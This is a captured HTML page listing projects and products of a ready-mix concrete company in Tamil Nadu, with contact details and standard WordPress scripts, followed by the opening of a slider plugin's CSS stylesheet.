0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div
 id="preloader"
 style="background-image: url(https://www.vmixconcrete.com/wp-content/themes/koncrete/assets/img/loader.gif)"></div><div class="wrapper"><header class='main-header' id="header_1"><div class="main-header-block"><div class="header-top-bar top-bar-layout2"><div class="container"><div class="row align-items-center"><div class="col-md-5"><div class="row"><div class="mr-4 header-fetures justify-content-start"><div class="media"> <i class="flaticon-phone-call"></i><div class="media-body space-sm"><h3 class="title">Phone</h3><div class="subtitle">73971 10066</div></div></div></div><div class="mr-4 header-fetures justify-content-start"><div class="media"> <i class="flaticon-message"></i><div class="media-body space-sm"><h3 class="title">Mail Us</h3><div class="subtitle"> <a href="mailto:info@vmixconcrete.com">info@vmixconcrete.com</a></div></div></div></div></div></div><div class="col-md-3"><div class="logo-area d-flex justify-content-center"> <a href="https://www.vmixconcrete.com/" class="temp-logo"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-logo.png" alt="vmixconcrete" class="img-fluid"> </a></div></div><div class="col-md-4 d-flex justify-content-end align-items-center"><div class="header-social-layout3 light-bg"><ul><li> <a href="https://www.facebook.com/Vmix-Concrete-100203405640415/?ref=page_internal"> <i class="fa fa-facebook-f"></i> </a></li><li> <a href="https://www.pinterest.com/vmixconcrete/"> <i class="fa fa-pinterest"></i> </a></li><li> <a href="https://www.instagram.com/vmixconcrete/"> <i class="fa fa-instagram"></i> </a></li></ul></div><div class="header-action-items-layout1 ml-4"><ul><li class="d-none d-xl-block"><form role="search" class="top-search-form header-search-dark" method="get" action="https://www.vmixconcrete.com/"> <a href="#" class="search-close">x</a> <input type="text" name="s" class="search-input" placeholder="Search here ..." value=""> <a class="search-button"> <i class="flaticon-magnifying-glass"></i> </a></form></li></ul></div></div></div></div></div><div class="header-menu-area header-menu-layout2"><div class="container"><div class="row no-gutters d-flex align-items-center"><div class="col possition-static"><div class="main-navigation-area"><div class="main-navigation"><nav class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6504"><a href="https://www.vmixconcrete.com/">Home</a></li><li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476"><a href="https://www.vmixconcrete.com/about-vmix/">About Us</a></li><li id="menu-item-7930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7930"><a href="https://www.vmixconcrete.com/blue-metal/">Blue Metal</a></li><li id="menu-item-7417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://www.vmixconcrete.com/products/">Products</a></li><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7931"><a href="https://www.vmixconcrete.com/quality/">Quality</a></li><li id="menu-item-7951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951"><a href="https://www.vmixconcrete.com/laboratory/">Laboratory</a></li><li id="menu-item-8480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://www.vmixconcrete.com/faqs-page/">Faq</a></li><li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025"><a href="https://www.vmixconcrete.com/contact-us/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></header><section
 class="inner-page-banner bg-common inner-page-top-margin has-before"
 style="background-image: url( https://www.vmixconcrete.com/wp-content/uploads/2021/03/default-banner-new.jpg )"
 ><div class="container"><div class="row"><div class="col-12"><div class="breadcrumbs-area "><h1>Archives: Projects</h1><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.vmixconcrete.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Projects</span></span><meta itemprop="position" content="2" /></li></ul></nav></div></div></div></div></section><div class="container content-padding"><div class="row"><div class="col"><section class="project-wrap-layout4"><div class=""><div class="isotope-wrap"><div class="text-center"><div class="isotope-classes-tab isotop-btn1"> <a class="current nav-item" data-filter="*">All Projects</a> <a class="nav-item" data-filter=".construction">Construction</a> <a class="nav-item" data-filter=".industrial">Industrial</a> <a class="nav-item" data-filter=".mechanics">Mechanics</a> <a class="nav-item" data-filter=".process">process</a> <a class="nav-item" data-filter=".products">Products</a></div></div><div class="row featuredContainer"><div id="post-7132"  class="col-md-6 col-lg-4 process  post-7132 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-process"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-6-1-490x330.jpg" alt="Infrastucture"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/project/infrastucture/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/project/infrastucture/">Infrastucture</a></h3> <span class="subtitle">CONCRETE</span></div></div></div><div id="post-7130"  class="col-md-6 col-lg-4 process  post-7130 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-process"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-5-490x330.jpg" alt="Batching Plant"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/project/batching-plant/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/project/batching-plant/">Batching Plant</a></h3> <span class="subtitle">CONCRETE</span></div></div></div><div id="post-7128"  class="col-md-6 col-lg-4 process  post-7128 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-process"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-4-1-490x330.jpg" alt="Storing"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/project/storing/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/project/storing/">Storing</a></h3> <span class="subtitle">CONCRETE</span></div></div></div><div id="post-7126"  class="col-md-6 col-lg-4 process  post-7126 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-process"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-3-490x330.jpg" alt="Staging"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/project/staging/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/project/staging/">Staging</a></h3> <span class="subtitle">CONCRETE</span></div></div></div><div id="post-7116"  class="col-md-6 col-lg-4 process  post-7116 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-process"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-2-1-490x330.jpg" alt="Mixing"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/project/mixing/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/project/mixing/">Mixing</a></h3> <span class="subtitle">CONCRETE</span></div></div></div><div id="post-7115"  class="col-md-6 col-lg-4 process  post-7115 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-process"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-1-490x330.jpg" alt="RMC Plant"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/project/rmc-plant/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/project/rmc-plant/">RMC Plant</a></h3> <span class="subtitle">CONCRETE</span></div></div></div><div id="post-3479"  class="col-md-6 col-lg-4 products  post-3479 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-products"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2019/03/our-products-1.jpg" alt="REINFORCED CEMENT"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/reinforced-cement/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/reinforced-cement/">REINFORCED CEMENT</a></h3> <span class="subtitle">CONCRETE</span></div></div></div><div id="post-3478"  class="col-md-6 col-lg-4 products  post-3478 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-products"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2019/03/our-products-2.jpg" alt="STEEL FIBER"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/steel-fiber/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/steel-fiber/">STEEL FIBER</a></h3> <span class="subtitle">CONCRETE</span></div></div></div><div id="post-3477"  class="col-md-6 col-lg-4 products  post-3477 koncrete_project type-koncrete_project status-publish has-post-thumbnail hentry koncrete_project_category-products"><div class="project-box-layout2"><div class="item-img"> <img src="https://www.vmixconcrete.com/wp-content/uploads/2019/03/our-products-3.jpg" alt="SELF COMPACTING"><div class="item-btn-wrap1"> <a href="https://www.vmixconcrete.com/self-compacting/" class="item-btn"><i class="flaticon-link-interface-symbol-of-chain-in-diagonal"></i></a></div></div><div class="item-content"><h3 class="title text-row-1"> <a href="https://www.vmixconcrete.com/self-compacting/">SELF COMPACTING</a></h3> <span class="subtitle">CONCRETE</span></div></div></div></div></div><div class="pagination-layout1"><ul><li class="pagi-previous disabled"><span><i class="flaticon-left-arrow"></i>Previous</span></li><li class="active"><span>1</span></li><li><a href="https://www.vmixconcrete.com/project/page/2/">2</a></li><li class="pagi-next"><a href="https://www.vmixconcrete.com/project/page/2/" >Next<i class="flaticon-right-arrow"></i></a></li></ul></div></div></section></div></div></div><footer class="footer-wrap"><div class="main-footer-wrap"><div class="container"><div class="row"><div class="col-lg-3 col-md-6"><div id="koncrete_about_company-8" class="widget widget_koncrete_about_company main-footer-box"><h3 class="title title-bar-lg1">About Company</h3><div class="about-company"><p>V Mix concrete company began its journey in August 2018. We are the leading supplier of the best ready-mix concrete in Tamil Nadu.</p></div><ul class="footer-social"><li> <a target="_blank" href="https://www.facebook.com/Vmix-Concrete-100203405640415/?ref=page_internal"> <i class="fa fa-facebook-f"></i> </a></li><li> <a target="_blank" href="https://www.pinterest.com/vmixconcrete/"> <i class="fa fa-pinterest"></i> </a></li><li> <a target="_blank" href="https://www.instagram.com/vmixconcrete/"> <i class="fa fa-instagram"></i> </a></li></ul></div></div><div class="col-lg-3 col-md-6"><div id="nav_menu-6" class="widget widget_nav_menu main-footer-box"><h3 class="title title-bar-lg1">Our Products</h3><div class="menu-project-list-container"><ul id="menu-project-list" class="menu"><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3538"><a href="https://www.vmixconcrete.com/reinforced-cement/">REINFORCED CEMENT</a></li><li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-6412"><a href="https://www.vmixconcrete.com/steel-fiber/">STEEL FIBER</a></li><li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3540"><a href="https://www.vmixconcrete.com/self-compacting/">SELF COMPACTING</a></li><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3541"><a href="https://www.vmixconcrete.com/plain-cement/">PLAIN CEMENT</a></li><li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3542"><a href="https://www.vmixconcrete.com/colour/">COLOUR</a></li><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3543"><a href="https://www.vmixconcrete.com/temperature-control/">TEMPERATURE CONTROL CONCRETE</a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div id="srpw_widget-2" class="widget widget_smart_recent_entries smart_recent_posts main-footer-box"><h3 class="title title-bar-lg1">Services</h3><div class="srpw-block srpw-default-style foot-service-list"><style>.srpw-thumbnail{
width: 60px;
height: 60px;
}
.foot-service-list ul li{
    line-height: 6px;
}</style><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/cube-testing/" target="_self">Cube Testing</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/slum-testing/" target="_self">Slum Testing</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/accelarated-curing-test/" target="_self">Accelarated Curing Test</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/casting-cube-at-site/" target="_self">Casting Cube At Site</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/good-construction-practice/" target="_self">Good Construction Practice</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/design-mix-concrete/" target="_self">Design Mix Concrete</a><div class="srpw-meta"></div></div></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div id="text-2" class="widget widget_text main-footer-box"><h3 class="title title-bar-lg1">Address</h3><div class="textwidget"><address>107/5, Madurai Main Road, Mavilipatti,  Checkanurani, Thirumangalam Taluk, Madurai &#8211; 625514, Tamil Nadu, India.<br /> Cell:+91 7397110066, +91 7397110055</address></div></div><div id="text-4" class="widget widget_text main-footer-box"><div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11116.653259706487!2d77.98197974809037!3d9.90641146663755!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x2aabf54a22b2bfea!2sV%20Mix%20Concrete!5e0!3m2!1sen!2sin!4v1673265378128!5m2!1sen!2sin" allowfullscreen=""></iframe></p></div></div></div></div></div></div><div class="footer-bottom-wrap"><div class="copyright"> Copyright VMIX 2021. Designed and Developed by <a  target="_blank" href="https://www.elroisoftwaresolution.com/" >Elroi Software Solution</a></div></div></footer></div> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_7f0734e228d3f1a255a8b817a5005b8e.js?ver=5.7.2' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/www.vmixconcrete.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_f57435a927d422043befe66bd74f4d68.js?ver=5.7.2' id='contact-form-7-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_ebe60fb208a70d4c8f51a714cae30042.js?ver=1.5.8' id='isotope-pkgd-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_4c7abb6f6744ef65475c93f95998ef4c.js?ver=1.5.8' id='bootstrap-bundle-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_cca2c7f256a1644abe43fa76791e44dd.js?ver=1.5.8' id='jquery-meanmenu-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_e69b827c69c07f29665d0c274fd35bfd.js?ver=1.5.8' id='jquery-scrollUp-js'></script> <script type='text/javascript' id='koncrete-main-js-extra'>var localizedObj = {"ajaxurl":"https:\/\/www.vmixconcrete.com\/wp-admin\/admin-ajax.php","meanWidth":"1200","is_rtl":"","logo":"https:\/\/www.vmixconcrete.com\/wp-content\/uploads\/2021\/03\/vmix-logo.png","siteLogo":"<div class='mobile-menu-nav-back'><a class='logo-mobile' href='https:\/\/www.vmixconcrete.com\/'><img alt='vmixconcrete' src='https:\/\/www.vmixconcrete.com\/wp-content\/uploads\/2021\/03\/vmix-logo.png' class='img-fluid'\/><\/a><\/div>","appendHtml":"","hasBackToTopArrow":"1","hasStickyMenu":"1"};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_963a662590d98d86838e5b201f285597.js?ver=1.5.8' id='koncrete-main-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_572ffbc4923d823f891cb3ce330e3d8a.js?ver=1.5.8' id='sticky-kit-js'></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vmixconcrete.com/wp-content/cache/autoptimize/css/autoptimize_825dd33f2264e40cf76db1727683081a.css
body_size: 722611
content:
.ls-container{visibility:hidden;position:relative}.ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30}.ls-wp-fullwidth-container{width:100%;position:relative}.ls-wp-fullwidth-helper{position:absolute}.ls-layers,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1}.ls-background-videos{z-index:1}.ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center}.ls-slide-backgrounds{z-index:2}.ls-slide-effects{z-index:4}.ls-layers{z-index:35}.ls-parallax,.ls-in-out,.ls-z{position:absolute !important}.ls-parallax,.ls-z{width:0 !important;height:0 !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important}.ls-in-out{display:none}.ls-loop,.ls-clip{position:absolute !important;display:block !important}.ls-parallax,.ls-in-out,.ls-loop,.ls-z{background:0 0 !important}.ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important}.ls-wrapper>.ls-layer,.ls-wrapper>a>.ls-layer .ls-wrapper>.ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important}.ls-wrapper>.ls-layer,.ls-wrapper>a>.ls-layer{position:static !important;display:block !important;-o-transform:translateZ(1px);-ms-transform:translateZ(1px);-moz-transform:translateZ(1px);-webkit-transform:translateZ(1px);transform:translateZ(1px)}.ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0}.ls-bg-wrap{display:none}.ls-bg-outer{overflow:hidden !important}.ls-wrapper>a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important}.ls-gui-element{z-index:40;text-decoration:none !important}.ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important}.ls-loading-indicator{margin:0 auto}.ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65}.ls-media-unmute-active{visibility:visible}.ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid #fff;transform:scale(.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)}.ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(.1)}.ls-media-unmute-active .ls-media-unmute-bg{border:2px solid #fff}.ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important}.ls-icon-muted{background-image:url(//www.vmixconcrete.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/../img/icon-muted-white.png);opacity:1}.ls-icon-unmuted{background-image:url(//www.vmixconcrete.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/../img/icon-unmuted-white.png);opacity:0}.ls-media-unmute:hover{opacity:1}.ls-media-unmute:hover .ls-icon-muted{opacity:0}.ls-media-unmute:hover .ls-icon-unmuted{opacity:1}.ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important}.ls-bottom-slidebuttons{text-align:left}.ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto}.ls-below-thumbnails{display:none}.ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none}.ls-bottom-slidebuttons{position:relative}.ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative}.ls-nothumb{text-align:center !important}.ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important}.ls-link{display:none}.ls-link-on-top{z-index:999999 !important}.ls-link,.ls-wrapper>a>*{background-image:url('[data-uri]')}.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden}.ls-bar-timer{position:absolute;width:0;height:2px;background:#fff;border-bottom:2px solid #555;opacity:.55;top:0}.ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none}.ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important}.ls-ct-half{border:4px solid #fff}.ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden}.ls-ct-left,.ls-ct-right{position:absolute}.ls-ct-left{left:0}.ls-ct-right{left:50%}.ls-ct-rotate{width:200%;height:100%;position:absolute;top:0}.ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0}.ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0}.ls-ct-hider,.ls-ct-half{position:absolute;top:0}.ls-ct-hider{width:50%;height:100%;overflow:hidden}.ls-ct-half{width:200%;height:100%}.ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid #000;opacity:.2}.ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px}.ls-slidebar-container{margin:10px auto}.ls-slidebar-container,.ls-slidebar{position:relative}.ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0}.ls-progressbar{width:0;height:100%;z-index:1}.ls-slidebar-slider-container{z-index:2}.ls-slidebar-slider{position:static !important;cursor:pointer}.ls-slidebar{height:10px;background-color:#ddd}.ls-slidebar,.ls-progressbar{border-radius:10px}.ls-progressbar{background-color:#bbb}.ls-slidebar-slider-container{top:50%}.ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999}.ls-slidebar-light .ls-slidebar{height:8px;background-color:#fff;border:1px solid #ddd;border-top:1px solid #ccc}.ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px}.ls-slidebar-light .ls-progressbar{background-color:#eee}.ls-slidebar-light .ls-slidebar-slider-container{top:50%}.ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999}.ls-tn{display:none !important}.ls-thumbnail-hover{display:none;position:absolute;left:0}.ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none}.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0}.ls-thumbnail-hover-img{position:absolute;overflow:hidden}.ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0}.ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}.ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto}.ls-thumbnail{position:relative;margin:0 auto}.ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%}.ls-thumbnail-slide-container{overflow:hidden !important;position:relative}.ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative}.ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative}.ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important}.ls-touchscroll{overflow-x:auto !important}.ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden}.ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important}.ls-media-layer{overflow:hidden}.ls-vpcontainer,.ls-videopreview{width:100%;height:100%;position:absolute;left:0;top:0;cursor:pointer}.ls-videopreview{background-size:cover;background-position:center center}.ls-videopreview{z-index:1}.ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2}.ls-autoplay .ls-playvideo{display:none !important}.ls-forcehide{display:none !important}.ls-yourlogo{position:absolute;z-index:50}.ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3}.ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important}.ls-slide-transition-tile{position:relative;float:left}.ls-slide-transition-tile img{visibility:visible;margin:0 !important}.ls-curtiles{overflow:hidden}.ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0}.ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.ls-nexttile{display:none}.ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important}.ls-3d-box{position:absolute}.ls-3d-box div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888}.ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555}.ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px}.ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ls-fullsize:not(.ls-hidden),.ls-fullwidth:not(.ls-hidden){max-width:100%}.ls-visible{overflow:visible !important}.ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.ls-overflow-hidden{overflow:hidden}.ls-overflowx-hidden{overflow-x:hidden}.ls-overflow-visible{overflow:visible !important}.ls-overflowy-hidden{overflow-y:hidden}.ls-hidden{width:0 !important;height:0 !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important}.ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto 